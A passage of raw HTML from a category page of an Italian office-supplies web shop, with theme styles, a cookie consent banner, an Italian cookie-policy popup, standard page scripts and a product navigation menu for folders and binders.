.header .form-search button.button:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.block.block-related .block-subtitle .action.select:hover{
background:transparent;
}
.minicart-wrapper .action.showcart .counter.qty{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .add-to-links a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.opc-progress-bar-item._active:before,.opc-progress-bar-item._active > span:before,.opc-wrapper .shipping-address-item.selected-item:after{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.slick-prev:hover, .slick-next:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.fancybox-close:hover,.onclick .content-contact .button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.current,.pages li:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-list-wrapper .post-list .post-read-more:hover,.post-view .post-read-more:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.onmap .onclick-map{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.social-link:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-nextprev-hld a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-nextprev-hld a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
/**** My beautiful Style ***/
.policy.home-policy .policy-box .box-content { min-height: 155px;
}
.header-content { padding: 5px 0;
}
.magicmenu .nav-desktop { margin: 12px 0;
}
.block p:last-child{ visibility: hidden;
}
.cate-name-wrap .cate-name{ text-overflow: ellipsis; white-space: nowrap; overflow: hidden;
}
.product-info-main .product.attribute.overview .type{ display:none;
}
/* Style stripe payment images*/
.stripe-icon-container.right>span{ display: flex; padding-left: 10px;
}
.payment-icon { margin-top: 5px;
}
.alo-social-links .twitter, .alo-social-links .pinterest, .alo-social-links .linkedin { display:none;
}
#rootways_authorizecim_option_wrapper { display: none !important;
}</style><script type="text/javascript"> Themecfg = {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"category_page":{"cart":"1","compare":"1","wishlist":"1","quickview":"1","review":"1"},"product_page":{"zoom":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"4000","autoClose":"0","timeClose":"10000","width":"570","height":"481","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/Popup_newsletter_03.png"},"general":{"baseUrl":"https:\/\/convenienzaufficio.it\/"}}</script><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var alo_timer_layout	= '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';	require(['jquery', 'magiccart/slick', 'alothemes', 'domReady!'],	function($, slick, alothemes){ $('body').on('contentUpdated', function () {	$('.alo-count-down').not('.exception').timer({	classes	: '.countdown',	layout	: alo_timer_layout,	layoutcaption	: alo_timer_layoutcaption,	timeout	: alo_timer_timeout	}); });	});
</script><script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img img.loaded{background-image: none}</style><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif"></><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/favicon.ico"></></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-2.gif"}}' class=" loading_img page-with-filter widescreen page-products categorypath-archiviazione-cartelle-e-cartelline-in-plastica-cartelline-plastica-con-molla-sul-dorso category-cartelline-plastica-con-molla-sul-dorso catalog-category-view page-layout-2columns-left"> <script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".convenienzaufficio.it", "secure": false, "lifetime": "3600" } } }
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="magepow-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none;bottom:0px;font-size:15px;"> <div role="document" class="content" tabindex="0"> <div class="info"> <h3 class="notice-cookie-title">COOKIES</h3><div class="notice-cookie-content">Utilizziamo i cookie per migliorare la tua esperienza. <br/> Per rispettare la nuova direttiva sulla e-Privacy, dobbiamo chiedere il tuo consenso per impostare i cookie. <a id="privacyLink" href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Leggi di più</a></div> </div> <div class="actions"> <button id="btn-cookie-allow" class="btn-cookie allow primary "> <span>Consenti Cookies</span> </button> </div> </div> </div> <script type="text/x-magento-init"> { "#notice-cookie-block": { "cookieNotices": { "cookieAllowButtonSelector": "#btn-cookie-allow", "cookieName": "user_allowed_save_cookie", "cookieValue": {"1":1}, "cookieLifetime": 31536000, "noCookiesUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcookie\u002Findex\u002FnoCookies\u002F" } } } </script><div style="display:none" id="magepow-gdpr-popup-container"><div class="magepow-gdpr-popup" id="magepow-gdpr-popup"><div class="privacy-policy cms-content"><h1 class="style7" style="padding-bottom: 15px; color: #2354a3; text-transform: uppercase; font-size: 28px; text-align: center; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-indent: 0px; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">&nbsp;</h1><h2 class="style1" style="padding: 20px 0px 10px; text-decoration: underline; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Uso dei cookie</h2><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito utilizza i Cookie per rendere i propri servizi rapidi per gli utenti che navigano sul sito. Gli utenti vedranno inserite delle quantità minime di informazioni nei dispositivi in uso, che siano computer e periferiche mobili, in piccoli file di testo denominati “cookie” salvati nelle directory utilizzate dal browser web dell'Utente.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">I nostri cookie permettono di:<ul><li>memorizzare le preferenze inserite</li><li>evitare di reinserire le stesse informazioni più volte durante la visita quali ad esempio nome utente e password</li><li>analizzare l'utilizzo dei servizi e dei contenuti forniti da questo sito per ottimizzarne l'esperienza di navigazione e i servizi offerti</li></ul></div><h2 class="style3" style="padding: 20px 0px 10px; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Tipologie di Cookie utilizzati su questo sito</h2><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie Tecnici</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questa tipologia di cookie permette il corretto funzionamento di alcune sezioni del sito. Sono di due categorie: persistenti e di sessione.<ul><li><span class="style3" style="font-weight: bold;">Persistenti</span>: una volta chiuso il browser non vengono distrutti ma rimangono fino ad una data di scadenza preimpostata</li><li><span class="style3" style="font-weight: bold;">Di sessione</span>: distrutti ogni volta che il browser viene chiuso</li></ul><p>Questi cookie sono necessari a visualizzare correttamente il sito e in relazione ai servizi offerti, verranno quindi sempre utilizzati e inviati, a meno che l'utente non modifichi le impostazioni nel proprio browser, ma in questo caso la corretta visualizzazione delle pagine del sito potrebbe essere compromessa in tutto o in parte.</p></div><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie analitici</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questi tipi di cookie vengono utilizzati per collezionare informazioni sull'uso del sito. Queste informazioni verranno utilizzate per&nbsp;<span class="style3" style="font-weight: bold;">analisi statistiche anonime</span>&nbsp;al fine di migliorare l'utilizzo del sito.<br>Questa tipologia di cookie&nbsp;<span class="style3" style="font-weight: bold;">raccoglie dati in forma anonima</span>&nbsp;sull'attività dell'utenza e su come è arrivata sul sito.<br>I cookie analitici sono inviati dal sito stesso o da domini di terze parti.</p><p style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><u><span class="style3" style="font-weight: bold;">Questo sito non utilizza Cookie di profilazione</span></u><span class="style7">. I cookie di profilazione sono volti a creare profili relativi all'utente e vengono utilizzati al fine di inviare messaggi pubblicitari in linea con le preferenze manifestate dallo stesso nell'ambito della navigazione in rete. In ragione della particolare invasività che tali dispositivi possono avere nell'ambito della sfera privata degli utenti, la normativa europea e italiana prevede che l'utente debba essere adeguatamente informato sull'uso degli stessi ed esprimere così il proprio valido consenso.</span></p><h3 style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><span class="style7">Google Analytics</span></h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito include anche Cookie generati da Google Analytics, un servizio di analisi del traffico web fornito da Google, Inc. Siamo in presenza di cookie di terze parti raccolti e gestiti in modo anonimo per monitorare e migliorare le prestazioni del sito ospitante.</p><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Per ulteriori informazioni, si rinvia al seguente link:&nbsp;<a style="text-decoration: none !important;" href="https://policies.google.com/privacy/partners"><span class="style7">https://policies.google.com/privacy/partners</span></a></p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Siti Web e servizi di terze parti</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Il Sito potrebbe contenere collegamenti ad altri siti Web che dispongono di una propria informativa sulla privacy che può essere diversa da quella adottata da questo sito. L'azienda non risponde dei contenuti e delle modalità di trattamento dati di questi siti.</p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Cookie utilizzati da questo sito</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Lista di cookie tecnici e di analytics utilizzati da questo sito:<ul><li><span class="style3" style="font-weight: bold;">ASPSESSIONIDxxxxxxxx</span>: necessario per la corretta navigazione all'interno del sito. Scade al termine della sessione.</li><li><span class="style3" style="font-weight: bold;">ebuy cookie</span>: necessario per il salvataggio del carrello in caso di disconnessione accidentale. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">ebuyLng</span>: utilizzato nel caso di sito multilingua per memorizzare la lingua prescelta dall'utente. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">CookieConsent</span>: utilizzato per gestire la visibilità del banner di consenso. Durata di 12 mesi</li><li><span class="style3" style="font-weight: bold;">_ga</span>: utilizzato per distinguere gli utenti – necessario al servizio di terze parti Google Analytics. Durata di 24 mesi</li><li><span class="style3" style="font-weight: bold;">_gat</span>: limita la raccolta di dati da siti molto trafficati, necessario al servizio di terze parti Google Analytics. Durata di 10 minuti</li><li><span class="style3" style="font-weight: bold;">__utma / __utmz</span>: utilizzati per analisi statistica delle visite, necessario al servizio di terze parti Google Analytics. Durata da 0 a 24 mesi</li></ul><p>L'informativa e le norme sulla privacy della società Google sono disponibili all'indirizzo web&nbsp;<a style="text-decoration: none !important;" href="https://support.google.com/analytics/answer/6004245">https://support.google.com/analytics/answer/6004245</a></p></div><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Gestione dei cookie</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">La scelta di accettare o meno i cookie è rimessa all'utente che può utilizzare le impostazioni del proprio browser. Tuttavia la disabilitazione totale o parziale dei cookie tecnici può compromettere l'utilizzo delle funzionalità del sito, mentre la disabilitazione dei cookie “terze parti” come quelli di Google Analytics non pregiudica in alcun modo la navigabilità.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Nei seguenti link è possibile trovare informazioni sui browser più diffusi e su come impostarli rispetto ai cookie:<ul><li><a style="text-decoration: none !important;" href="https://support.google.com/accounts/answer/61416" target="_blank" rel="noopener">Google Chrome</a></li><li><a style="text-decoration: none !important;" href="https://privacy.microsoft.com/en-us/windows-10-microsoft-edge-and-privacy" target="_blank" rel="noopener">Microsoft Edge</a></li><li><a style="text-decoration: none !important;" href="https://support.microsoft.com/help/17442/" target="_blank" rel="noopener">Microsoft Internet Explorer</a></li><li><a style="text-decoration: none !important;" href="https://support.mozilla.org/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="noopener">Mozilla Firefox</a></li><li><a style="text-decoration: none !important;" href="https://www.opera.com/help/tutorials/security/cookies/" target="_blank" rel="noopener">Opera</a></li><li><a style="text-decoration: none !important;" href="https://support.apple.com/kb/PH17191" target="_blank" rel="noopener">Safari</a></li></ul></div><br></div></div></div><script type="text/javascript">	var popupContent = document.getElementById('magepow-gdpr-popup-container').innerHTML;	require([	'jquery',	'jquery/jquery.cookie',	'Magento_Ui/js/modal/modal'	], function($, cookie, modal){	$("#privacyLink").click(function(event) { event.preventDefault();	if ($('#magepow-gdpr-popup').length) {	var options = {	type: 'popup',	modalClass: 'modal-magepow-gdpr',	responsive: true,	innerScroll: true,	title: '',	buttons: []	};	var gdprPopup = modal(options, $('#magepow-gdpr-popup'));	$('#magepow-gdpr-popup').trigger('openModal');	$('.modal-magepow-gdpr .action-close').click(function(){	setTimeout(function(){ $('.modals-wrapper .modal-magepow-gdpr').remove(); $('#magepow-gdpr-popup-container').html(popupContent) }, 500);	});	}	});	if ($.cookie('user_allowed_save_cookie') === null || $.cookie('user_allowed_save_cookie') === "" || $.cookie('user_allowed_save_cookie') === "null" || $.cookie('user_allowed_save_cookie') === undefined){	$('body').addClass('cookie-message')	}	$('#btn-cookie-allow').click(function(){	$('body').removeClass('cookie-message')	}) });	</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter' } } });
</script><!-- BEGIN GTAG CART SCRIPT --><!-- END GTAG CART SCRIPT --><div class="page-wrapper"><link href="//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin-ext,vietnamese" rel="stylesheet"> <link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet"> <header class="page-header alothemes"> <div class="header header-sticker"> <div class="header-top"><div class="container"> <div class="box-width main-fix clearfix"> <div class="top-left top-mobile"> <div class="welcome greet welcome-msg" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="welcome-title" data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().firstname)"></span><!-- /ko --><!-- ko ifnot: customer().fullname --><span data-bind="html:'Benvenuto!'"></span><!-- /ko --></div><script type="text/x-magento-init">
{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}
}
</script> <div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="tool-setting top-mobile"><div class="header-setting currency_top"><div class="settting-switcher"></div></div><div class="header-setting"><div class="settting-switcher"></div></div></div> </div><div class="top-right top-mobile"><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div><div class="header-contente-mobile"><div class="container"><div class="header-content"><div class="container"><div class="row clearfix"><div class="content-logo col-sm-12 col-md-3 col-lg-3"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://convenienzaufficio.it/" title="" aria-label="store logo"> <img src="https://convenienzaufficio.it/media/logo/default/LogoTop.png" title="" alt="" width="90" height="90" /></a></div></div><div class="col-sm-12 visible-md-on"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu </a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"> <nav class="navigation mean-nav navigation-mobile" role="navigation" data-action="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5active"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 